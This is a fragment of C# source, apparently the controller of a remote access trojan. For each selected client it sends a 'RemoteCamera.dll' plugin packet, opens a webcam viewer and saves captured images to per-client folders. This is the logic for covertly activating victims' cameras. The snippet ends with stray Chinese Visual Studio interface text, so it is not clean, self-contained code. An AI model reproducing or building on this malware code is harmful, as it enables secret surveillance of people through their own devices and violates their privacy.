 {
if (listView1.SelectedItems.Count > 0)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\RemoteCamera.dll"));
foreach (Clients client in GetSelectedClients())
{
FormWebcam remoteDesktop = (FormWebcam)Application.OpenForms["Webcam:" + client.ID];
if (remoteDesktop == null)
{
remoteDesktop = new FormWebcam
{
Name = "Webcam:" + client.ID,
F = this,
Text = "Webcam:" + client.ID,
ParentClient = client,
FullPath = Path.Combine(Application.StartupPath, "ClientsFolder", client.ID, "Camera")
};
remoteDesktop.Show();
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
个解决方案
分组依据: 仅 项目 保留结果(K) 列表视图(L) 搜索查找所有引用